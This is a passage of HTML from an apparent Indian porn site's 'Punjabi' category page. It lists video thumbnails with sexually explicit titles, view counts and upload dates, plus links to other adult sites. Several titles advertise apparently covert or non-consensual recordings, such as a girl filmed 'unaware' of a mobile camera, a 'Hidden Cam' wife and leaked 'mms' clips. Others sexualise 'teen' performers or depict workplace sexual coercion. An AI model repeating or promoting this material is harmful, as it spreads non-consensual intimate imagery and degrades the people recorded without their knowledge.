

--- FILE ---
content_type: text/html
request_url: https://desihot.org/en/category/235405368/Punjabi/popular/1/
body_size: 16430
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Hot - Experience the heat and passion of Indian Punjabi sex videos</title>
        <meta name="description" content="Hot Desi - Explore Indian and exotic Punjabi porn in HD quality." />
        <link rel="alternate" hreflang="en" href="/en/category/235405368/Punjabi/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/235405368/Punjabi/popular/1/" />
 
        <link rel="canonical" href="https://desihot.org/en/category/235405368/Punjabi/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235405368;</script>
<script src="/js/BjEB7K4EIeehDFQVO.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span>Hot</span>.org</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Punjabi</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/235405368/Punjabi/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637388524416/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1033c9eb80" src="/thumbs/416/3824942637388524416_0.jpg" alt="Best indian sex  video collection" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15217</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Best indian sex  video collection</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894956063098/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513281497a" src="/thumbs/98/1892856894956063098_0.jpg" alt="punjabi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9455</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8269238536229443251/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72c23ca2eaed56b3" src="/thumbs/251/8269238536229443251_0.jpg" alt="punjabi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 927</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636773479170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg" alt="Bf says kuch to dikhao dirty talk kro" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7091</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bf says kuch to dikhao dirty talk kro</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9169353391631069943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7f401654103172f7" src="/thumbs/943/9169353391631069943_0.jpg" alt="punjabi bhabhi super cute" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 523</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi bhabhi super cute</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733405278128/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d242fb0" src="/thumbs/128/2705852733405278128_0.jpg" alt="Young w old" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5657</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young w old</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636653313192/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1007f77ca8" src="/thumbs/192/3824942636653313192_0.jpg" alt="Best indian sex video collection" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3240</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Best indian sex video collection</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895332342294/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c75148eeda16" src="/thumbs/294/1892856895332342294_0.jpg" alt="desi punjabi gashti exposed in car" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4698</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.02.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi punjabi gashti exposed in car</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732699326542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg" alt="New wed couple" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3955</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> New wed couple</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7183968764709860279/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="63b295877a0873b7" src="/thumbs/279/7183968764709860279_0.jpg" alt="Amateur pakistani punjabi village girl with her cousin fucked in style when no one is at home and unaware that there is mobile camera on filming whole fuck session." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2399</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur pakistani punjabi village girl with her cousin fucked in style when no one is at home and unaware that there is mobile camera on filming whole fuck session.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18322561387818275165/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fe46d0815032515d" src="/thumbs/165/18322561387818275165_0.jpg" alt="Punjabi girl with her boyfriend (punjabi talk)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 0</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi girl with her boyfriend (punjabi talk)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2493581390247933136/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="229afb101840b4d0" src="/thumbs/136/2493581390247933136_0.jpg" alt="punjabi boys having fun with a girl in public" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 791</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi boys having fun with a girl in public</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637362349418/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10323a856a" src="/thumbs/418/3824942637362349418_0.jpg" alt="Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 163</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vancouver Desi Sardarni Sandy Blowjob 2 Gora (new)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637718572592/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1047760e30" src="/thumbs/592/3824942637718572592_0.jpg" alt="punjabi outdoor handjob" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3623</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.01.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi outdoor handjob</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894354330845/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510ea394dd" src="/thumbs/845/1892856894354330845_0.jpg" alt="fully trained patan pakistani girl fucks punjabi man " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3956</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> fully trained patan pakistani girl fucks punjabi man </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895090075232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg" alt="Punjabi College Teen Secretly Allows Hairy BF To Fuck Her" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3746</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi College Teen Secretly Allows Hairy BF To Fuck Her</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4390332951762531504/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3ced988f037f74b0" src="/thumbs/504/4390332951762531504_0.jpg" alt="0194564159 Tamil Tamil Bhabhi Trying new Fucking Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 87</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> 0194564159 Tamil Tamil Bhabhi Trying new Fucking Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1031084006940302322/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e4f2570ff435bf2" src="/thumbs/322/1031084006940302322_0.jpg" alt="Punjabi housewife enjoying oily dick in vagina" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 69</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi housewife enjoying oily dick in vagina</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896328630396/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518451007c" src="/thumbs/396/1892856896328630396_0.jpg" alt="Punjabi bahan bhai" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4667</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi bahan bhai</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732708502900/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9639c3d74" src="/thumbs/900/2705852732708502900_0.jpg" alt="Punjabi old baba is enjoying with her neighbor" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1090</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi old baba is enjoying with her neighbor</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640089640910/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg" alt="084" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4196</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> 084</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637413393582/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10354564ae" src="/thumbs/582/3824942637413393582_0.jpg" alt="Hot Horny Girlfriend Fucked car Near Sea (new)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 187</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.05.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Horny Girlfriend Fucked car Near Sea (new)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8981896002992678053/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ca61ad39be124a5" src="/thumbs/53/8981896002992678053_0.jpg" alt="Punjabi Hairy Bhabhi Rani - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1445</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi Hairy Bhabhi Rani - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640667370210/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f73922e2" src="/thumbs/210/3824942640667370210_0.jpg" alt="punjabi indian wife giving her man a blowjob and taking cum inside her mouth" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3864</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> punjabi indian wife giving her man a blowjob and taking cum inside her mouth</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734939496038/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9e8967e66" src="/thumbs/38/2705852734939496038_0.jpg" alt="Punjabi clip" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 130</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.08.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi clip</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1761930759649904566/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1873a2b0d7c447b6" src="/thumbs/566/1761930759649904566_0.jpg" alt="0577667995 INDIAN BBW BOOTY" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 100</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> 0577667995 INDIAN BBW BOOTY</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732371800610/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94f8a9222" src="/thumbs/610/2705852732371800610_0.jpg" alt="Indian Delhi Newly Married" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17873</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Delhi Newly Married</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11850352683316867178/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a474e8fac832f06a" src="/thumbs/178/11850352683316867178_0.jpg" alt="Homemade Pakistani Punjabi Couple Hardcore Sex - Allvideosx.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1164</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.08.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Homemade Pakistani Punjabi Couple Hardcore Sex - Allvideosx.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9450663282676779856/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8327802f0fc6cb50" src="/thumbs/856/9450663282676779856_0.jpg" alt=".com – indian sex punjabi sikh men fucking his servant in absence of his wife mms" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 759</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> .com – indian sex punjabi sikh men fucking his servant in absence of his wife mms</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/587420034116477218/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="826ef68a375e122" src="/thumbs/218/587420034116477218_0.jpg" alt="Tamil Paki punjabi woman in salwar kameez" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2152</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Paki punjabi woman in salwar kameez</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4221876032293676169/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3a971de20699a489" src="/thumbs/169/4221876032293676169_0.jpg" alt="Desi Punjabi Bhabhi Sex - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 658</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Punjabi Bhabhi Sex - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/829338080854231349/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b8266972c054935" src="/thumbs/349/829338080854231349_0.jpg" alt="Tamil Punjabi Beauty Juicy Huge Tits" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 70</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Punjabi Beauty Juicy Huge Tits</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2566816159883858879/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="239f29b2a59c13bf" src="/thumbs/879/2566816159883858879_0.jpg" alt="Indian Punjabi Canadian NRI wife with natural Boobs sucks and Fucks on Hidden Cam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 219</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Punjabi Canadian NRI wife with natural Boobs sucks and Fucks on Hidden Cam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636943668813/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101945f64d" src="/thumbs/813/3824942636943668813_0.jpg" alt="Bhabhi Watching Porn and Then Seducing Two Guys (new)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 9081</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi Watching Porn and Then Seducing Two Guys (new)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17461174595755765/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3e08d885241ef5" src="/thumbs/765/17461174595755765_0.jpg" alt="Tamil punjabi girl getting fucked by her husband" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 967</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil punjabi girl getting fucked by her husband</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636956726663/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21901</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10343105792618019685/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8f8a17eb13483b65" src="/thumbs/685/10343105792618019685_0.jpg" alt="Punjabi married woman first massage the boss cock and then hard fucked for promotion" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punjabi married woman first massage the boss cock and then hard fucked for promotion</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5254231533559053175/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="48eac7bddd717b77" src="/thumbs/175/5254231533559053175_0.jpg" alt="Tamil punjabi  kudi and boy..real sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 52</span>
